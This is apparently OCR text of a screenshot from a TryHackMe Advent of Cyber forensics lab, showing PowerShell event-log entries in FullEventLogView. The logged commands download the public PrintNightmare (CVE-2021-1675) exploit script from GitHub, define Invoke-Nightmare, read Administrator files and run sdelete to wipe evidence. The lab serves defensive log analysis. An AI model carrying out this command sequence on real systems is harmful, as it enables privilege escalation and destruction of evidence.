 TryHackMe | Advent of C...
RedTeamBeaver@kali: ...
Remmina
10:22 AM
Day 23
Day 23
FullEventLogView
File Edit View Options Help
Event Time / Record ID Event ID Level Channel Provider Description Opcode Task Keywords Process ID Thread ID Computer User
11/11/2021 7:23:09 PM.259 669 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https://raw.githubusercontent.... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AC
11/11/2021 7:23:10 PM.171 670 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"Par... To be used wh... Executing Pipe... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AC
11/11/2021 7:23:41 PM.816 707 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):function Invoke-Nightmare{ <# ... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AC
11/11/2021 7:26:29 PM.376 748 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):$file = Get-Content C:\Users\Admini... On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AC
11/11/2021 7:26:29 PM.597 749 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Get-Content): "Get-Content"ParameterBinding(... To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AC
11/11/2021 7:27:44 PM.671 753 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"Par... To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AC
11/11/2021 7:28:25 PM.821 763 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):wget https://download.sysinternals.c... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AC
11/11/2021 7:28:26 PM.706 764 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"Par... To be used wh... Executing Pipe... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AC
11/11/2021 7:29:27 PM.704 834 4104 Verbose Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell Creating Scriptblock text (1 of 1):.\sdelete.exe -accepteula C:\Users\Ad... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AC
Creating Scriptblock text (1 of 1):
wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1 -outfile grab.ps1 -usebasicparsing
ScriptBlock ID: 409d075b-9494-4f01-9b2f-7d24e85f03d4
Path:
9 item(s), 1 Selected
NirSoft Freeware. https://www.nirsoft.net